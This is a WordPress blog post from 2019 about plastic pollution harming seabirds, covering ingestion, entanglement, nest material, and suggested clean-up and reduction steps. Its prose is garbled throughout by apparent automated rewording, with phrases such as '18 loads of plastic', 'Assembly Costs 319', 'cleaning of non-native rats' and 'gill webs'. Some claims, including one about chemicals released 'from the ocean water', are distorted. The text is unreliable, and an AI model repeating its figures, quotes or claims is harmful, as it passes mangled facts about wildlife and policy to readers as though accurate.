            <a target="_blank" href="https://www.instagram.com/plastimistic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/plastimistic" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://plastimistic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        
        <a class="td-header-logo" href="https://plastimistic.com/">
            <img class="td-retina-data"
                 data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png"
                 src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-272.png"
                 alt=""/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
        <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://plastimistic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Plastic Blog" class="entry-crumb" href="https://plastimistic.com/category/plastic-blog/">Plastic Blog</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Animals" class="entry-crumb" href="https://plastimistic.com/category/plastic-blog/animals/">Animals</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Threat of Plastic to Earth&#8217;s Birds</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-102" class="post-102 post type-post status-publish format-standard has-post-thumbnail category-animals category-birds category-ocean-plastic category-plastic-blog category-plastic-pollution category-wildlife tag-birds tag-ocean tag-plastic tag-plastic-blog tag-wildlife" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/">Plastic Blog</a></li><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/animals/">Animals</a></li><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/birds/">Birds</a></li><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/ocean-plastic/">Ocean Plastic</a></li><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/plastic-pollution/">Plastic Pollution</a></li><li class="entry-category"><a  href="https://plastimistic.com/category/plastic-blog/wildlife/">Wildlife</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">The Threat of Plastic to Earth&#8217;s Birds</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T17:45:48+00:00" >October 30, 2019</time></span>					    <div class="td-post-comments"><a href="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-102">2073</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-696x464.jpg" srcset="https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-696x464.jpg 696w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-300x200.jpg 300w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-768x512.jpg 768w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-1024x682.jpg 1024w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-1068x712.jpg 1068w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic-630x420.jpg 630w, https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="birds-and-plastic"/></a></div>			    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds&url=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F&via=plastimistic">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&amp;media=https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg&description=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds %0A%0A https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&title=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&title=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Threat of Plastic to Earth&#8217;s Birds&body=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-paragraph-padding-2">
<div>Whether it&#8217;s the largest species of albatross swallowing disposed of tooth brushes or the tiniest phalarope with a grain of plastic in its gizzard, no seabird is immune to the enormous amount of plastic debris on the planet&#8217;s oceans. Seabirds in the most remote places on earth are affected: Laysan Albatross nesting islands in the middle of the North Pacific Ocean, Easter Island in the South Pacific, South Georgia in the South Atlantic, to name a few.</div>
<div><img fetchpriority="high" decoding="async" class="aligncenter" style="max-height: 300px; max-width: 400px;" src="https://www.bird-rescue.org/media/33842/albatross-plastics-midway-atoll-jh-ibr-420px_419x318.jpg" alt="How Litter Hurts Birds and How You Can Help" width="531" height="398"></div>
<div>&#8220;Within my life time, plastic in the ocean has actually grown from an incidental observation to a worldwide phenomenon,&#8221; says Hannah Nevins, ABC&#8217;s Seabird Program Director. &#8220;While the population-level effects are clinically challenging to demonstrate, we understand without a doubt that plastics trigger harm to seabirds and other marine wildlife. <strong>How pervasive a risk is plastics to seabirds?</strong> Researchers have found plastic trash lining birds&#8217; nests on remote islands and choking the stomachs of seabirds fishing in the middle of the Pacific, thousands of miles from land.</div>
<p>Discarded fishery gear (lines, rope, damaged traps), six-pack ring holders, and party balloons also have devastating effects on marine birds. It&#8217;s not simply the concrete residues of plastic products that trigger issues. As plastic breaks down in the ocean, it releases harmful chemicals that may attract seabirds. Worse, degrading plastics release destructive chemicals such as such as polychlorinated biphenyls (PCBs) and dioxins from the ocean water.</p>
<div><img decoding="async" class="aligncenter" style="max-height: 300px; max-width: 400px;" src="https://images.newrepublic.com/7ce44fd21be91225a374030477d7e6e44ef1996b.jpeg?w=1000&amp;q=65&amp;dpi=2.625&amp;fm=pjpg&amp;fit=crop&amp;crop=faces&amp;h=667" alt="Birds Digest Plastic Faster Than Previously Thought, and ..."><span style="display: none;">Protect Birds: Be the Solution to Plastic Pollution! World &#8230;</span></div>
<p>As they deteriorate into smaller sized bits they typically become virtually undetectable, however are still hazardous to the birds, fish, and sea turtles that unknowingly consume them. Laysan Albatrosses nesting amidst plastic debris washed up on Midway Atoll. Picture by Steven Siegel, Marine-Photobank <strong>Why do some birds eat plastic?</strong> Numerous seabirds mistake drifting plastic debris for prey.</p>
<p>Albatross likewise eat flying fish eggs, which are laid on floating debris; the hungry birds in some cases gobble up the plastic together with the fish eggs. Although surface-feeding birds such as albatross, shearwaters, and petrels are more likely to consume plastic than diving birds such as murres or gannets, current research studies suggest the number of bird types that mistakenly consume plastic is growing.</p>
<p>Some birds also utilize plastic products to line their nests. Scientists studying a colony of Northern Gannets approximated that the birds utilized 18 loads of plastic for nesting product, especially artificial rope. On a recent survey of remote Molokai Island, we saw Black Noddy nesting in caverns built of marine particles&#8211; little bits of fishing line, nests and rope.</p>
<p><strong>Where do the plastics come from?</strong>&nbsp;The garbage spots of the world&#8217;s oceans&#8211; huge areas of built up drifting debris&#8211; are a tradition of years of inefficient usage and reckless disposal of trash. Although some countries have great waste-management systems, others see the ocean as the &#8220;away&#8221; place, and continue to dispose of plastics and other garbage there.</p>
<p>Volunteer for beach and stream clean-ups. During the International Coastal Clean-up Day (September 15th) and other occasions can galvanize regional communities to remove litter in waterways and beaches, and eventually secure marine birds, mammals, and sea turtles. Learn more here. Decrease intake of single-use, disposable plastic items. Whenever possible, reuse and recycle.</p>
<p>New resources on option and less ecologically damaging products are readily available such as compostable materials. Learn more here. Identify your &#8220;<strong>plastic footprint.</strong>&#8221; Just how much plastic waste do you purchase and dispose of in a week, a year, a life time? Then take actions to change your customer options to minimize the quantity of plastic in your life.</p>
<p>Many people do not recognize how much plastic winds up in the ocean. Speak to your pals, family, and coworkers about the effect of plastic on seabirds, turtles, and marine mammals. Talk with trainees and instructors about albatross with totally free lesson plans. Host a zero-waste event. Have a look at these resources for plastic-free public occasions and schools.</p>
<div><img decoding="async" class="aligncenter" style="max-height: 300px; max-width: 400px;" src="https://www.thespruce.com/thmb/rs7Arvz8YE8-VbfhRZN4Aybn9sw=/960x0/filters:no_upscale():max_bytes(150000):strip_icc()/gull-with-litter-5a43ba1147c26600368d06e9.jpg" alt="How many birds die from plastic pollution? – WWF-Australia ..." width="960" height="640"><span style="display: none;">Birds Digest Plastic Faster Than Previously Thought, and &#8230;</span></div>
<p>In some communities, changes at the regional level in local waste-management practices have led to restrictions on plastic bags and/or Styrofoam, which often end up in the ocean. One example: Assembly Costs 319 (Stone-California) would require all single-use plastic drink containers, such as bottled waters and sodas, to have a connected cap by 2020.</p>
<p><strong>Has Actually there been any progress in tidying up plastic pollution and keeping more plastic waste out of the oceans?</strong>&nbsp;Yes, certainly. The silver lining to this serious problem is that individuals are becoming much more knowledgeable about how their actions&#8211; the straw in their iced coffee, or the plastic bags they use to bring home a load of groceries&#8211; are affecting marine animals.</p>
<p>That does appear to be changing. According to research study performed in Australia, for example, anti-litter projects that motivate people to be better stewards of the environment are much more effective than local or national policies. When people are inspired to act, they have a higher stake in seeing the long-lasting result, and stay devoted to it.</p>
<p>The supreme result is that seaside waterways and beaches are cleaner, permitting birds and seaside economies to grow. Hannah Nevins is ABC&#8217;s Seabird Program Director. She has almost twenty years of seabird conservation experience, ranging from the cleaning of non-native rats on nesting islands to examining effects of gill webs.</p>
<p>You might believe that life in the skies would make birds safe from the threats of plastic. Believe again. The large scale of global plastic production means that no types is beyond its reaches, and if we allow things to continue as they are the circumstance is only going to get worse.</p>
<p>So how exactly does all this waste this affect birds? A lot of the data relating to birds and plastic originates from studies of seabirds, as the existence of plastic in the ocean has actually amassed a lot of limelights. The number of seabirds dying as a result of plastic is currently approximated at 1 million a year.</p>
<div><img decoding="async" class="aligncenter" style="max-height: 300px; max-width: 400px;" src="https://www.worldmigratorybirdday.org/sites/default/files/slides/wmbd-2019_banner-front.jpg" alt="The Global Crisis of Plastic Pollution   The New Republic" width="481" height="178"><span style="display: none;">Birds Digest Plastic Faster Than Previously Thought, and &#8230;</span></div>
<p>Less than 5% of seabirds studied in 1960 were found to have plastic in their stomachs, but this number had rocketed to 80% in 1980. Based upon this research, and modern studies, it&#8217;s expected that by 2050 99% of all seabird types will be ingesting plastic. Together with entanglement, this is among the leading reasons for plastic-related deaths among birds.</p>
</div>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://plastimistic.com/tag/birds/">birds</a></li><li><a href="https://plastimistic.com/tag/ocean/">ocean</a></li><li><a href="https://plastimistic.com/tag/plastic/">plastic</a></li><li><a href="https://plastimistic.com/tag/plastic-blog/">plastic blog</a></li><li><a href="https://plastimistic.com/tag/wildlife/">wildlife</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds&url=https%3A%2F%2Fplastimistic.com%2F2019%2F10%2Fthe-threat-of-plastic-to-earths-birds%2F&via=plastimistic">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&amp;media=https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg&description=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds %0A%0A https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&title=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/&title=The+Threat+of+Plastic+to+Earth%E2%80%99s+Birds">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Threat of Plastic to Earth&#8217;s Birds&body=https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://plastimistic.com/2019/10/photos-that-remind-you-of-the-devastating-impacts-of-plastic-pollution/">19 Photos That Will Remind You of the Devastating Impacts of Plastic Pollution</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://plastimistic.com/2019/11/the-best-zero-waste-yogurt-options-and-recipes-to-make-at-home/">The Best Zero-Waste Yogurt Options and Recipes to Make at Home</a></div></div></div>			    <div class="author-box-wrap"><a href="https://plastimistic.com/author/lucadekker/"><img alt='' src='https://secure.gravatar.com/avatar/50c65c5d692beaa0cfdf75b5f8276c69bd4e8e78573a9379a43e0ac2817f6385?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50c65c5d692beaa0cfdf75b5f8276c69bd4e8e78573a9379a43e0ac2817f6385?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Luca Dekker"></span><meta itemprop="datePublished" content="2019-10-30T17:45:48+00:00"><meta itemprop="dateModified" content="2019-12-03T19:24:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://plastimistic.com/2019/10/the-threat-of-plastic-to-earths-birds/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-272.png"></span><meta itemprop="name" content="Plastimistic"></span><meta itemprop="headline " content="The Threat of Plastic to Earth&#039;s Birds"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://plastimistic.com/wp-content/uploads/2019/10/birds-and-plastic.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1_703 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1_703 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" class="td-image-wrap" title="The Problem With Plastic"><img width="265" height="198" class="entry-thumb" src="https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-265x198.jpg"  srcset="https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-265x198.jpg 265w, https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-485x360.jpg 485w, https://plastimistic.com/wp-content/uploads/2019/11/plastic-ocean-pollution-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Problem With Plastic" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" title="The Problem With Plastic">The Problem With Plastic</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T21:53:36+00:00" >December 15, 2019</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" class="td-image-wrap" title="Plastic News Round-Up: December 13th 2019"><img width="265" height="198" class="entry-thumb" src="https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-265x198.jpeg"  srcset="https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-265x198.jpeg 265w, https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-485x360.jpeg 485w, https://plastimistic.com/wp-content/uploads/2019/12/ocean-cleanup-waste-inboat-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Plastic News Round-Up: December 13th 2019" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" class="td-image-wrap" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging"><img width="265" height="198" class="entry-thumb" src="https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-265x198.jpg"  srcset="https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-265x198.jpg 265w, https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-485x360.jpg 485w, https://plastimistic.com/wp-content/uploads/2019/11/MarinaTex-LucyHughes-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/new-bioplastic-uses-fish-waste-and-algae-to-replace-single-use-plastic-packaging/" rel="bookmark" title="New Bioplastic Uses Fish Waste and Algae to Replace Single Use Plastic Packaging">New Bioplastic Uses Fish Waste and Algae to Replace Single Use...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T21:56:33+00:00" >November 15, 2019</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://plastimistic.com/"><img class="td-retina-data" src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-272.png" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" alt="" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Plastimistic-113194903446197/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/plastimistic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/plastimistic" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos &#038; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy;                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/td-composer\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
